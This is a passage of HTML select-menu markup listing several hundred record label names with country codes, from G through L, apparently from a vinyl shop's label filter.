value="4510">GRECO ROMAN (..</option>  <option value="4010">GREEN GORILLA..</option>  <option value="639">GREEN LIGHT (..</option>  <option value="2476">GREEN PARROT(..</option>  <option value="1494">GREEN(EU)</option>  <option value="1694">GREENKEEPERS(..</option>  <option value="290">GREI MATTER (..</option>  <option value="3281">GRETA COTTAGE..</option>  <option value="1802">GRIMY!(US)</option>  <option value="5399">GRONLAND (EU)</option>  <option value="4295">GRONLAND (GER)</option>  <option value="4736">GROOVE (UK)</option>  <option value="5929">GROOVE ACCESS..</option>  <option value="1229">GROOVE BABY(UK)</option>  <option value="3846">GROOVE COLLEG..</option>  <option value="5985">GROOVE CULTUR..</option>  <option value="6535">GROOVE CULTUR..</option>  <option value="3320">GROOVE LINE (..</option>  <option value="4066">GROOVE ODYSSE..</option>  <option value="3322">GROOVE ON (US)</option>  <option value="2941">GROOVEAR (ARG)</option>  <option value="4404">GROOVELAND MU..</option>  <option value="1280">GROOVEMENT (UK)</option>  <option value="4947">GROOVEMENT OR..</option>  <option value="2315">GROOVEMENTAL ..</option>  <option value="901">GROOVIA (US)</option>  <option value="919">GROOVIA SOUND..</option>  <option value="4332">GROOVIE (POR)</option>  <option value="2380">GROOVIN RECOR..</option>  <option value="3350">GROOVITRON (G..</option>  <option value="6281">GROUNDED (UK)</option>  <option value="3186">GROWING BIN (..</option>  <option value="2909">GRP (US)</option>  <option value="1849">GRUBENSTRASSE..</option>  <option value="6010">GRUNGE HOUSE ..</option>  <option value="3418">GTO (UK)</option>  <option value="3056">GU CLASSIQUES..</option>  <option value="3501">GU EDITS (US)</option>  <option value="5314">GUDU (GER)</option>  <option value="5910">GUERSSEN (EU)</option>  <option value="1218">GUESTHOUSE(US)</option>  <option value="1546">GUIDANCE(US)</option>  <option value="1698">GUINESS(US)</option>  <option value="3942">GUITAR MAGAZI..</option>  <option value="4502">GULF POINT (EU)</option>  <option value="3884">GUREWERKS (US)</option>  <option value="6545">GURUGURU BRAI..</option>  <option value="4362">GUSTOSA (ITA)</option>  <option value="3865">GUTTERFUNK (UK)</option>  <option value="2159">GUYNA MUKAT(UK)</option>  <option value="6384">GW EDITS (UK)</option>  <option value="4577">GWM (JPN)</option>  <option value="2265">H-PRODUCTIONS..</option>  <option value="4926">H.I.T.D. (UK)</option>  <option value="3407">H.O.T(GER)</option>  <option value="3946">HABIBI FUNK (..</option>  <option value="1243">HABITAT(US)</option>  <option value="4790">HADAL (UK)</option>  <option value="5470">HADAR (FR)</option>  <option value="638">HAIRY CLAW (G..</option>  <option value="1727">HAIRY CLAW(UK)</option>  <option value="4139">HAISAI (JPN)</option>  <option value="3035">HAKT (UK)</option>  <option value="520">HALF MOON (US)</option>  <option value="993">HALF RABBIT(US)</option>  <option value="4318">HALF TRUE (UK)</option>  <option value="3883">HAMAM HOUSE (..</option>  <option value="2309">HAMILTON DANC..</option>  <option value="2072">HAND OF GOD(EU)</option>  <option value="4182">HANDLE WITH C..</option>  <option value="1788">HANDS OF TIME..</option>  <option value="3515">HANDS OFF (UK)</option>  <option value="1320">HANDSHAKE(US)</option>  <option value="5179">HANSA (UK)</option>  <option value="6234">HAPPINESS (JPN)</option>  <option value="6051">HAPPINESS THE..</option>  <option value="404">HAPPY (UK)</option>  <option value="5876">HARD DRIVE LI..</option>  <option value="5134">HARD FIST (FR)</option>  <option value="4434">HARDMOON LOND..</option>  <option value="519">HARLEM INTERN..</option>  <option value="6167">HARLEM SHUFFL..</option>  <option value="1901">HARMLESS(UK)</option>  <option value="908">HARMONIE PARK</option>  <option value="2873">HARMONY SOCIE..</option>  <option value="1832">HARTCHEF DISC..</option>  <option value="2828">HARVEST (UK)</option>  <option value="3466">HATOS (JPN)</option>  <option value="6113">HATTRICK (UK)</option>  <option value="2524">HAUL(UK)</option>  <option value="3881">HAVE A KILLER..</option>  <option value="5329">HAVE A NICE D..</option>  <option value="5429">HAWS (UK)</option>  <option value="6459">HAYABUSA LAND..</option>  <option value="3878">HAYLEY (UK)</option>  <option value="1091">HAZARDISC(US)</option>  <option value="5139">HEAD IN THE C..</option>  <option value="1386">HEADINGHOME(US)</option>  <option value="2164">HEADLEGZ(EU)</option>  <option value="3104">HEADPHONIQ(US)</option>  <option value="1144">HEADTUNES(US)</option>  <option value="1556">HEADZ(GER)</option>  <option value="6423">HEALTHY SCRAT..</option>  <option value="1799">HEART BEAT(JPN)</option>  <option value="2967">HEART TO HEAR..</option>  <option value="1447">HEAVENLY (UK)</option>  <option value="518">HEAVENLY STAR..</option>  <option value="1867">HEAVENLY SWEE..</option>  <option value="3078">HEAVY DISCO (..</option>  <option value="1974">HEAVY DISCO E..</option>  <option value="703">HECTOR WORKS ..</option>  <option value="1080">HED KANDI (UK)</option>  <option value="6032">HEELS & SOULS..</option>  <option value="6153">HEIDEGLUEHEN ..</option>  <option value="3165">HEIST (GER)</option>  <option value="949">HEJ(US)</option>  <option value="2175">HELIOCENTRIC ..</option>  <option value="6251">HELL BEACH (A..</option>  <option value="952">HELL YEAH REC..</option>  <option value="4627">HELLCAT TUNES..</option>  <option value="1331">HELLO REPEAT ..</option>  <option value="3645">HELLO SAILOR ..</option>  <option value="2727">HEMLOCK (UK)</option>  <option value="1319">HENRY STREET ..</option>  <option value="2123">HENRY&#039;S EDITS..</option>  <option value="6305">HEP&#039; ME (US)</option>  <option value="924">HERE & NOW(UK)</option>  <option value="2867">HERENCIA (GER)</option>  <option value="2629">HERO(UK)</option>  <option value="3343">HERTZTONEZ</option>  <option value="3344">HERTZTONEZ (US)</option>  <option value="4857">HESSLE AUDIO ..</option>  <option value="2317">HEY!(EU)</option>  <option value="288">HEYA HIFI (FR)</option>  <option value="1814">HFN(GER)</option>  <option value="5844">HGS (UK)</option>  <option value="3617">HHATRI (JPN)</option>  <option value="6474">HI QUALITY RE..</option>  <option value="4399">HIB (UK)</option>  <option value="1723">HIDDEN(US)</option>  <option value="1982">HIDEOUT(GER)</option>  <option value="5742">HIGH CONTRAST..</option>  <option value="5243">HIGH FASHION ..</option>  <option value="5342">HIGH JAZZ (SWZ)</option>  <option value="5191">HIGH PRAISE E..</option>  <option value="5600">HIGHBALL</option>  <option value="2090">HIGHGRADE(GER)</option>  <option value="3098">HIGHLIFE (UK)</option>  <option value="1204">HIGHWAY(FR)</option>  <option value="3062">HIGHWOOD (UK)</option>  <option value="5118">HIJACKED RECO..</option>  <option value="5721">HINGE FINGER ..</option>  <option value="637">HINTERLAND (G..</option>  <option value="1206">HIPBONE(US)</option>  <option value="2685">HIPERBOLE(GER)</option>  <option value="1126">HISTORY CLOCK..</option>  <option value="2012">HISTORY(UK)</option>  <option value="1138">HITHOUSE(US)</option>  <option value="5423">HIVE MIND (UK)</option>  <option value="2822">HIVERN DISC (..</option>  <option value="5544">HIZOU DEEP RO..</option>  <option value="3855">HLANGANANI (UK)</option>  <option value="986">HMS(US)</option>  <option value="3700">HMV (JPN)</option>  <option value="3705">HMV / DEEP JA..</option>  <option value="4461">HO TEP (UK)</option>  <option value="5480">HOGA NORD REK..</option>  <option value="1778">HOHENREGLER(G..</option>  <option value="4220">HOKKAIDO DANC..</option>  <option value="6519">HOLD YOUR BRE..</option>  <option value="2370">HOLD YOUTH(EU)</option>  <option value="1487">HOLE IN THE S..</option>  <option value="2831">HOLIC TRAX (UK)</option>  <option value="4721">HOMAGE (US)</option>  <option value="1611">HOME (UK)</option>  <option value="287">HOME (US)</option>  <option value="3963">HOME INVASION..</option>  <option value="3219">HOME OF HOUSE..</option>  <option value="6020">HOME PLANET (..</option>  <option value="3927">HOMEBREAKIN (..</option>  <option value="1068">HOMEGROWN(US)</option>  <option value="3348">HOMESICK (HK)</option>  <option value="1718">HOMETAPING IS..</option>  <option value="4962">HOMMES DU MON..</option>  <option value="4152">HOMOPATIK (GER)</option>  <option value="2106">HOMOPHONE(UK)</option>  <option value="286">HONEST JON&#039;S ..</option>  <option value="4939">HONEY BUTTER ..</option>  <option value="4492">HONEY GLAZED ..</option>  <option value="4078">HONEY SOUNDSY..</option>  <option value="2377">HONEYCOMB MUSIC</option>  <option value="3646">HONG KONG ELE..</option>  <option value="2047">HONIARA(UK)</option>  <option value="6510">HOOK (JPN)</option>  <option value="881">HOOTER LISTEN..</option>  <option value="4936">HOOTMOOD (US)</option>  <option value="2350">HOPE STREET(UK)</option>  <option value="4648">HORISONTAL MA..</option>  <option value="33">HORIZON (US)</option>  <option value="2667">HORN WAX(UK)</option>  <option value="5501">HORO (UK)</option>  <option value="1350">HORSE MEAT DI..</option>  <option value="3629">HORSE ON HORS..</option>  <option value="4847">HORUS (SPA)</option>  <option value="4371">HOSTAL LA TOR..</option>  <option value="6375">HOT BISCUIT R..</option>  <option value="3862">HOT CASA (FR)</option>  <option value="4590">HOT CREATIONS..</option>  <option value="6442">HOT ELEPHANT ..</option>  <option value="3662">HOT HAUS RECS..</option>  <option value="4125">HOT JAM (CH)</option>  <option value="3424">HOT MIDNIGHT ..</option>  <option value="5137">HOT PIROSKI (..</option>  <option value="3955">HOT POT (US)</option>  <option value="2874">HOT POT EDITS..</option>  <option value="5169">HOT SAUCE (UK)</option>  <option value="3090">HOT SHOT SOUN..</option>  <option value="6577">HOT TODAY! (UK)</option>  <option value="1874">HOT TORTILLAS..</option>  <option value="2410">HOT WAVES(UK)</option>  <option value="5100">HOT&#039;N&#039;SPICY (..</option>  <option value="4840">HOTBATH (UK)</option>  <option value="3264">HOTFLUSH (UK)</option>  <option value="4829">HOTFOOT (UK)</option>  <option value="2213">HOTMIX (EU)</option>  <option value="1343">HOTMIX 5 (UK)</option>  <option value="4937">HOTMOOD (US)</option>  <option value="6003">HOTT (UK)</option>  <option value="2969">HOTTRAX (UK)</option>  <option value="3930">HOUNDSTOOTH (..</option>  <option value="911">HOUR HOUSE IS..</option>  <option value="2932">HOUSE IS OK (..</option>  <option value="2170">HOUSE IS THE ..</option>  <option value="4380">HOUSE JAM (UK)</option>  <option value="285">HOUSE JAM (US)</option>  <option value="2592">HOUSE MANNEQU..</option>  <option value="1364">HOUSE NATION ..</option>  <option value="2059">HOUSE NERDS A..</option>  <option value="2379">HOUSE OF DISC..</option>  <option value="5698">HOUSE OF EFUN..</option>  <option value="1768">HOUSE OF HOUS..</option>  <option value="3454">HOUSE OF MUSI..</option>  <option value="517">HOUSE PARTY/W..</option>  <option value="4639">HOUSE PUFF (FR)</option>  <option value="2351">HOUSE REVENGE..</option>  <option value="2293">HOUSE SOUND (..</option>  <option value="3596">HOUSE4LIFE (UK)</option>  <option value="4798">HOUSES IN MOT..</option>  <option value="3746">HOUSETIME (US)</option>  <option value="5081">HOUSEUM (FR)</option>  <option value="3620">HOUSEWAX (GER)</option>  <option value="5111">HOW DO YOU AR..</option>  <option value="2406">HOW THE OTHER..</option>  <option value="2118">HSUS (GER)</option>  <option value="1376">HUDDTRAXX (UK)</option>  <option value="1217">HUESTHOUSE (US)</option>  <option value="2553">HUHTA HOME ST..</option>  <option value="5490">HUMAN PITCH (..</option>  <option value="3243">HUMAN RACE NA..</option>  <option value="5232">HUNNABAN INC...</option>  <option value="5895">HUNT & GATHER..</option>  <option value="4664">HUSTEN (UK)</option>  <option value="1534">HUSTLE(UK)</option>  <option value="3588">HYDRA (JPN)</option>  <option value="1549">HYPER DUB(UK)</option>  <option value="1486">HYPERCOLOUR(UK)</option>  <option value="2672">HYPERTONE(US)</option>  <option value="4945">HYPOCHONDRIAC..</option>  <option value="3778">HYSTERIA (US)</option>  <option value="1233">HYSTERIA(UK)</option>  <option value="964">HYSTERICAL(ITA)</option>  <option value="5292">I LOST MY PON..</option>  <option value="3455">I LOVE ACID (..</option>  <option value="284">I RECORDS (US)</option>  <option value="4215">I&#039;M A CLICHE ..</option>  <option value="2091">I&#039;M A CLICHE(..</option>  <option value="636">I-LABEL (UK)</option>  <option value="5807">I.O.T (EU)</option>  <option value="3082">I.R.S.(US)</option>  <option value="4715">I/Y MOMENTS S..</option>  <option value="6586">I9M (UK)</option>  <option value="917">IBADAN(GER)</option>  <option value="283">IBADAN(US)</option>  <option value="282">IBADAN/BOLSHE..</option>  <option value="281">IBADAN/PUBLIC..</option>  <option value="1070">ICAN(US)</option>  <option value="4782">ICE CITY (UK)</option>  <option value="2564">ICE(UK)</option>  <option value="887">ICON(US)</option>  <option value="3313">IDEOPHONE (UK)</option>  <option value="4334">IDLE HANDS (UK)</option>  <option value="5757">IDLERS (US)</option>  <option value="5830">IDO (GER)</option>  <option value="1996">IERO(JPN)</option>  <option value="6200">IF IT AIN&#039;T J..</option>  <option value="6071">IFACH (UK)</option>  <option value="2989">IFE (US)</option>  <option value="4583">IL TEMPO (JPN)</option>  <option value="2473">ILIAN TAPE(GER)</option>  <option value="1805">ILLEGAL LEOPA..</option>  <option value="2628">ILLUSION(EU)</option>  <option value="4854">ILO EDITS (US)</option>  <option value="635">IMAGENES (UK)</option>  <option value="280">IMMER (GER)</option>  <option value="4076">IMOGEN (UK)</option>  <option value="6072">IMPERIAL (UK)</option>  <option value="5798">IMPROPER TOUC..</option>  <option value="4388">IN ANY CASE (..</option>  <option value="4499">IN ANY CASE (..</option>  <option value="4540">IN DUST WE TR..</option>  <option value="2523">IN HOUSE(UK)</option>  <option value="3896">IN LOVE WE TR..</option>  <option value="3991">IN MY DREAMS ..</option>  <option value="5998">IN REAL LIFE ..</option>  <option value="4292">IN THE BOX (G..</option>  <option value="5536">IN THE FUTURE..</option>  <option value="4870">IN THE GARDEN..</option>  <option value="3670">IN-BEAT-WEEN ..</option>  <option value="5542">INAKA DISCO (..</option>  <option value="5636">INCIENSO (US)</option>  <option value="6496">INCOGNITO TRA..</option>  <option value="634">INDEEPENDENT ..</option>  <option value="3477">INDEEPENDENT(..</option>  <option value="6147">INDEPENDENT J..</option>  <option value="1152">INDEPENDENT M..</option>  <option value="5915">INDICATE (UK)</option>  <option value="2132">INDIGO AERA(EU)</option>  <option value="6635">INDUSTRY STAN..</option>  <option value="4885">INEXTINGUISHA..</option>  <option value="689">INFAMOUS UPST..</option>  <option value="3725">INFERNO (UK)</option>  <option value="279">INFINE (FR)</option>  <option value="4863">INFINITE AUDI..</option>  <option value="278">INFINITI AUDI..</option>  <option value="2657">INFINITY(UK)</option>  <option value="1161">INFLUENTIAL H..</option>  <option value="3481">INFRASTUCTURE..</option>  <option value="4807">INHALE EXHALE..</option>  <option value="1089">INITIAL CUTS(..</option>  <option value="2409">INMOTION MUSI..</option>  <option value="5607">INNATE (UK)</option>  <option value="4991">INNER BALANCE..</option>  <option value="1084">INNER CITY(US)</option>  <option value="4569">INNER MUSIC (..</option>  <option value="3434">INNER SHIFT (..</option>  <option value="3236">INNER SHIFT M..</option>  <option value="277">INNER SUNSET ..</option>  <option value="2895">INNERCITY(UK)</option>  <option value="4938">INNERMOODS (US)</option>  <option value="276">INNERVISIONS ..</option>  <option value="4229">INNOCENT (JPN)</option>  <option value="2834">INNOVATIVE LE..</option>  <option value="3131">INSECT QUEEN ..</option>  <option value="6176">INSENSE MUSIC..</option>  <option value="3560">INSPIRA (US)</option>  <option value="3756">INSPIRIT (UK)</option>  <option value="2910">INSTINKT (AUS)</option>  <option value="1664">INSTRUMENTS O..</option>  <option value="275">INTACTO (EU)</option>  <option value="3316">INTANGIBLE (US)</option>  <option value="1630">INTELLIGENT A..</option>  <option value="5675">INTELLIGENT I..</option>  <option value="3231">INTENT (UK)</option>  <option value="6233">INTERCEPTS (UK)</option>  <option value="3005">INTERDIMENSIO..</option>  <option value="5091">INTERMASS (JPN)</option>  <option value="1642">INTERNASIONAL..</option>  <option value="1451">INTERNASJONAL..</option>  <option value="5519">INTERNATIONAL..</option>  <option value="4588">INTERNATIONAL..</option>  <option value="1282">INTERNATIONAL..</option>  <option value="1676">INTERNATIONAL..</option>  <option value="5421">INTERNATIONAL..</option>  <option value="1097">INTERSCOPE(US)</option>  <option value="5671">INTERSPECIES ..</option>  <option value="6177">INTERWEAVED</option>  <option value="4349">INTERZONA (UK)</option>  <option value="2931">INTERZONA 13 ..</option>  <option value="3133">INTIMATE FRIE..</option>  <option value="5777">INTO THE DEEP..</option>  <option value="3295">INTO THE LIGH..</option>  <option value="4272">INTO THE WOOD..</option>  <option value="3147">INVICTUS (UK)</option>  <option value="4338">INVISIBLE CIT..</option>  <option value="2971">INVISIBLE CIT..</option>  <option value="3829">INVISIBLE INC..</option>  <option value="6223">INVOLVED PROD..</option>  <option value="1740">IRMA (ITA)</option>  <option value="5366">IROKO (FR)</option>  <option value="1272">IRR (GER)</option>  <option value="6487">IS A FEELING ..</option>  <option value="946">IS IT BALEARI..</option>  <option value="4408">ISIGUDE (UK)</option>  <option value="5638">ISLA (CAN)</option>  <option value="1109">ISLAND & ISLE..</option>  <option value="2385">ISLAND (UK)</option>  <option value="16">ISLAND (US)</option>  <option value="3277">ISLAND DISCO(..</option>  <option value="3389">ISLAND OF THE..</option>  <option value="4171">ISLE OF JURA ..</option>  <option value="2254">ISM(UK)</option>  <option value="274">ISMA A (FR)</option>  <option value="2046">ISSIMO(UK)</option>  <option value="5453">ISTHEWAY (ITA)</option>  <option value="3211">IT&#039;S A LECTIC..</option>  <option value="1811">IT&#039;S A SMALL ..</option>  <option value="2438">IT&#039;S JAZZ(GER)</option>  <option value="1125">IT&#039;S(GER)</option>  <option value="3051">IT-SOUNDS (GER)</option>  <option value="2451">ITALIAN(ITA)</option>  <option value="873">ITALIANS DO I..</option>  <option value="1270">ITALIC(GER)</option>  <option value="2124">ITALO DEVIANC..</option>  <option value="6432">ITALO MODERNI..</option>  <option value="1897">ITALOJOHNSON(..</option>  <option value="2739">ITCHY PIG(UK)</option>  <option value="2963">ITEM(US)</option>  <option value="2668">ITH(UK)</option>  <option value="423">ITH/DEFECTED ..</option>  <option value="273">ITISWHATITIS ..</option>  <option value="4488">ITSNOTOVER (US)</option>  <option value="272">IWANAI (CA)</option>  <option value="5201">IZIPHO SOUL (..</option>  <option value="4079">IZWID (UK)</option>  <option value="4080">IZWID (UK)</option>  <option value="1325">J&T(US)</option>  <option value="3587">J.M.F.G (FR)</option>  <option value="6310">J.M.J (US)</option>  <option value="271">J/SONY BMG (US)</option>  <option value="1002">JACK TRAX(US)</option>  <option value="5723">JACK&#039;S HOUSE ..</option>  <option value="4210">JACKIN (US)</option>  <option value="6614">JACKIN DISCO ..</option>  <option value="1686">JAD MUSIC(FR)</option>  <option value="3965">JADAC (UK)</option>  <option value="1256">JAFFA(FR)</option>  <option value="5078">JAH LIGHT (UK)</option>  <option value="1562">JAH LOVE(US)</option>  <option value="5323">JAKARTA (GER)</option>  <option value="6166">JAKARTA RECOR..</option>  <option value="421">JALAPENO (UK)</option>  <option value="2147">JAM FACTORY(UK)</option>  <option value="2692">JAM POWER(UK)</option>  <option value="3278">JAMAICA SOUND..</option>  <option value="4504">JAMAICAN RECO..</option>  <option value="4091">JAMES MASON</option>  <option value="6165">JAMIE (US)</option>  <option value="270">JAMSTEADY (US)</option>  <option value="4160">JAMWAX (FR)</option>  <option value="2054">JANSEN JARDIN..</option>  <option value="516">JANUS (US)</option>  <option value="5162">JANX (GER)</option>  <option value="1381">JAPONICA(JPN)</option>  <option value="5573">JARC SOUNDS (..</option>  <option value="5665">JASON, JARED ..</option>  <option value="5980">JAY JAY (US)</option>  <option value="6480">JAYWAX(JPN)</option>  <option value="2050">JAZID COLLECT..</option>  <option value="2206">JAZZ & MILK(UK)</option>  <option value="4900">JAZZ CABBAGE ..</option>  <option value="3269">JAZZ CLASSICS..</option>  <option value="5695">JAZZ N PALMS ..</option>  <option value="5440">JAZZ RE:FRESH..</option>  <option value="6319">JAZZ ROOM (UK)</option>  <option value="1710">JAZZANOVA COM..</option>  <option value="515">JAZZMAN (UK)</option>  <option value="2133">JAZZMIN(FR)</option>  <option value="3874">JAZZY COUSCOU..</option>  <option value="1769">JAZZY SPORT(J..</option>  <option value="6546">JB&#039;S (UK)</option>  <option value="3123">JD (SPA)</option>  <option value="3738">JELLYBEAN (UK)</option>  <option value="269">JELLYBEAN SOU..</option>  <option value="3893">JENS (EU)</option>  <option value="6552">JERRI (UK)</option>  <option value="899">JERSEY UNDERG..</option>  <option value="1110">JESUS LOVED Y..</option>  <option value="3437">JET SET (JPN)</option>  <option value="1239">JET&#039;AIME(EU)</option>  <option value="2511">JIAOLONG(UK)</option>  <option value="5945">JIN (TW)</option>  <option value="6158">JIRAFA (GER)</option>  <option value="2105">JISCOMUSIC(UK)</option>  <option value="6544">JITNEY MUSIC ..</option>  <option value="5207">JIVE (UK)</option>  <option value="11">JIVE (US)</option>  <option value="6074">JMR (UK)</option>  <option value="569">JOB (US)</option>  <option value="3456">JOE&#039;S BAKERY ..</option>  <option value="2749">JOLLY JAMS(GER)</option>  <option value="4439">JONGNO EDITS ..</option>  <option value="1516">JOSS HOUSE(UK)</option>  <option value="3743">JOY LUV (US)</option>  <option value="2755">JOY SPRING (UK)</option>  <option value="1437">JOYOUS SHOUT(..</option>  <option value="4394">JUANPOT MUSIC..</option>  <option value="3968">JUICE (US)</option>  <option value="5646">JUMBO RECORDS..</option>  <option value="1906">JUMP UP(US)</option>  <option value="6093">JUMPIN&#039; & PUM..</option>  <option value="2884">JUNE (GER)</option>  <option value="4435">JUNGLE GYM (UK)</option>  <option value="1394">JUNGLE JAM(UK)</option>  <option value="5246">JUNGLE SOUNDS..</option>  <option value="268">JUNION (GER)</option>  <option value="4757">JUNIOR EXECUT..</option>  <option value="1285">JUNIOR(UK)</option>  <option value="1759">JUNIOR4(US)</option>  <option value="267">JUNO (UK)</option>  <option value="3331">JUPITER (UK)</option>  <option value="514">JUS BORN (US)</option>  <option value="1182">JUS&#039;HOUSE(UK)</option>  <option value="4655">JUST JACK (UK)</option>  <option value="4731">JUST JACK REC..</option>  <option value="5956">JUST WHAT THE..</option>  <option value="513">JUZZFUNK/WHIT..</option>  <option value="3197">K KLASSIK (US)</option>  <option value="1278">K2 EDITS(UK)</option>  <option value="1416">K2 LOVE EDITS..</option>  <option value="6533">K2 RECORDINGS..</option>  <option value="266">K2/KOMPAKT (G..</option>  <option value="1284">K2BEATS(UK)</option>  <option value="6073">K4B (US)</option>  <option value="892">K7(GER)</option>  <option value="1634">KAJMERE SOUND..</option>  <option value="5661">KAJUNGA (US)</option>  <option value="3413">KAKUBARHYTHM(..</option>  <option value="4574">KALAHARI OYST..</option>  <option value="2811">KALAKUTA SOUL..</option>  <option value="4621">KALITA (UK)</option>  <option value="1240">KALK PETS(GER)</option>  <option value="3509">KALLIAS MUSIC..</option>  <option value="5190">KALVABERGET (..</option>  <option value="2182">KAMMERMEIER &..</option>  <option value="265">KAMPAKT (GER)</option>  <option value="4931">KAMPANA (UK)</option>  <option value="1677">KANN(EU)</option>  <option value="264">KANZLERAMT (G..</option>  <option value="4471">KAOZ THEORY (..</option>  <option value="5383">KARAKTER (NL)</option>  <option value="3623">KARAKUL (UK)</option>  <option value="3207">KARAT (FR)</option>  <option value="4651">KARAT (FR)</option>  <option value="1063">KARATEKLUB(GER)</option>  <option value="263">KARLOFF (GER)</option>  <option value="3256">KARLOVAC CHROME</option>  <option value="3257">KARLOVAC CHRO..</option>  <option value="2865">KARLOVAK(SWE)</option>  <option value="424">KARMA GIRAFFE..</option>  <option value="262">KARMAROUGE (G..</option>  <option value="6401">KASKADEUR (GER)</option>  <option value="633">KAT (UK)</option>  <option value="4230">KATNIP (UK)</option>  <option value="2077">KATZUMA(UK)</option>  <option value="4615">KAVIAR DISCO ..</option>  <option value="5090">KAWASAKI (JPN)</option>  <option value="512">KAY-DEE (US)</option>  <option value="3529">KAZOV JAPAN(J..</option>  <option value="261">KDJ (US)</option>  <option value="1606">KEBEKELEKTRIK..</option>  <option value="2030">KEEP IT CHEAP..</option>  <option value="4506">KEEPERS (UK)</option>  <option value="5514">KEEPS GOING (..</option>  <option value="5277">KEINEMUSIK (G..</option>  <option value="4169">KEKU WAHYE KE..</option>  <option value="4094">KEKU WAHYE KE..</option>  <option value="5286">KELLI-ARTS (UK)</option>  <option value="5303">KEMET SOUL (UK)</option>  <option value="4559">KEN OATH (AUS)</option>  <option value="1619">KENLOU(US)</option>  <option value="4534">KETIOV (UK)</option>  <option value="5258">KETU (FR)</option>  <option value="27">KEY (US)</option>  <option value="2219">KEY(US)</option>  <option value="5879">KEYMAN (UK)</option>  <option value="3584">KEYS OF LIFE ..</option>  <option value="6329">KHALIPHONIC (..</option>  <option value="2431">KI(GER)</option>  <option value="3726">KI/OON (JPN)</option>  <option value="1413">KICKBOXER(EU)</option>  <option value="6582">KICKIN&#039; UP DU..</option>  <option value="260">KIF (FR)</option>  <option value="259">KIF SA (FR)</option>  <option value="1757">KILLER FUNK D..</option>  <option value="2192">KILLER FUNK(US)</option>  <option value="2382">KINDA SOUL(FR)</option>  <option value="1036">KINDISCH(GER)</option>  <option value="5260">KINDNESS OF B..</option>  <option value="1106">KINDRED SPIRI..</option>  <option value="4784">KINFINE (UK)</option>  <option value="2855">KINFOLK (UK)</option>  <option value="4222">KING (JPN)</option>  <option value="4315">KING CREATIVE..</option>  <option value="1607">KING KUNG FOO..</option>  <option value="5681">KING OF KONG ..</option>  <option value="4873">KING STREET S..</option>  <option value="51">KING STREET(US)</option>  <option value="3828">KINGDOM MUSIC..</option>  <option value="6359">KINGSTON SOUN..</option>  <option value="5500">KINGUNDERGROU..</option>  <option value="3239">KINJO (CA)</option>  <option value="2347">KINJO MUSIC(UK)</option>  <option value="632">KINKY VINYL (..</option>  <option value="5282">KISSING FISH ..</option>  <option value="4206">KITJEN (GER)</option>  <option value="1219">KITSUNE(FR)</option>  <option value="5880">KITTO (UK)</option>  <option value="5079">KK EDITIONS (..</option>  <option value="631">KLANG (GER)</option>  <option value="957">KLAP KLAP(GER)</option>  <option value="3152">KLAPMASTER (US)</option>  <option value="5167">KLASSE WRECKS..</option>  <option value="6641">KLIMT (FR)</option>  <option value="1025">KLING KLONG(G..</option>  <option value="6383">KLUBB GLOBAL ..</option>  <option value="2153">KM EDITIONS(UK)</option>  <option value="6091">KMA60 (GER)</option>  <option value="2612">KMS(UK)</option>  <option value="1643">KMS(US)</option>  <option value="257">KNEEDEEP (GER)</option>  <option value="961">KNEEDEEP USA(..</option>  <option value="5013">KNEKELHUIS (H..</option>  <option value="3492">KNITTING FACT..</option>  <option value="2718">KNUGGLES(GER)</option>  <option value="1384">KOAX(GER)</option>  <option value="5101">KOD (UK)</option>  <option value="5073">KODE (US)</option>  <option value="2535">KOJAK GIANT S..</option>  <option value="5122">KOLDT BORD (D..</option>  <option value="1917">KOLOUR LTD(UK)</option>  <option value="1585">KOLOUR(UK)</option>  <option value="6062">KOMMERZ (GER)</option>  <option value="6132">KOMOS (FRA)</option>  <option value="256">KOMPAKT (GER)</option>  <option value="1569">KOMPLEX DE DE..</option>  <option value="2418">KONDUKO(UK)</option>  <option value="4826">KONICHIWA (UK)</option>  <option value="4453">KONOKOV (UAH)</option>  <option value="5808">KONSYSTTENZIA..</option>  <option value="4812">KONTEMPORARY ..</option>  <option value="3185">KONTRA MUSIK ..</option>  <option value="1859">KONTRA-MUSIK(..</option>  <option value="1216">KOSMO(GER)</option>  <option value="6181">KOTARAK (FIN)</option>  <option value="255">KRACKED (FR)</option>  <option value="2957">KRAFTJERKZ (US)</option>  <option value="1291">KRAKATOA(FR)</option>  <option value="4120">KRANGLAN BROA..</option>  <option value="4611">KRANKBROTHER ..</option>  <option value="4117">KREATTONES (UK)</option>  <option value="4553">KREDITS (UK)</option>  <option value="3486">KRISPY KREATI..</option>  <option value="935">KRONOLOGIK(UK)</option>  <option value="5694">KRYPTOX (GER)</option>  <option value="3479">KS REISSUES (..</option>  <option value="2331">KSTARKE(US)</option>  <option value="2972">KTHMCHICKEN (..</option>  <option value="5644">KUDOS RECORDS..</option>  <option value="511">KUDU (UK)</option>  <option value="885">KUDU(US)</option>  <option value="5775">KUMASAN (JPN)</option>  <option value="3816">KUMBA (US)</option>  <option value="5016">KUPCAKE (US)</option>  <option value="6579">KURTZ (UK)</option>  <option value="3302">KV FRANCE (FR)</option>  <option value="4989">KWENCH (GER)</option>  <option value="4423">KYOKU (AU)</option>  <option value="5543">L.A. CLUB RES..</option>  <option value="3069">L.I.E.S. (US)</option>  <option value="1157">L.S.B. EDITS ..</option>  <option value="3642">LA BEAUT&#201..</option>  <option value="6207">LA BELLE (FRA)</option>  <option value="5442">LA BESTIOLE (..</option>  <option value="4975">LA CASA TROPI..</option>  <option value="5375">LA CHINERIE (..</option>  <option value="3871">LA CIMENTERIE..</option>  <option value="6215">LA CLUB RESOU..</option>  <option value="3827">LA DISCOTECA ..</option>  <option value="3752">LA DISCOTECA ..</option>  <option value="6297">LA LUNA (ITA)</option>  <option value="1898">LA LUNA(EU)</option>  <option value="6257">LA MATTA (ITA)</option>  <option value="4077">LA MISSION (G..</option>  <option value="3969">LA MISSION(GER)</option>  <option value="5578">LA SAPE (AUS)</option>  <option value="4165">LA SHAWN (US)</option>  <option value="2552">LA VIDA(US)</option>  <option value="4036">LABEL PASSPOR..</option>  <option value="4284">LABOR OF LOVE..</option>  <option value="1972">LABORATORY IN..</option>  <option value="3976">LACKREC.(GER)</option>  <option value="3178">LADER PRODUCT..</option>  <option value="1064">LADIES & GENT..</option>  <option value="5104">LAG (UK)</option>  <option value="4294">LAGAFFE TALES..</option>  <option value="1480">LAID(EU)</option>  <option value="3287">LAND OF DANCE..</option>  <option value="510">LAND OF HITS ..</option>  <option value="2248">LANDED(UK)</option>  <option value="6460">LANGUAGE OF S..</option>  <option value="6368">LANTERN REC (..</option>  <option value="2319">LANY(EU)</option>  <option value="5659">LAPSUS (EU)</option>  <option value="254">LARGE (US)</option>  <option value="963">LARGE(FR)</option>  <option value="509">LARRY(US)</option>  <option value="3169">LAST (UK)</option>  <option 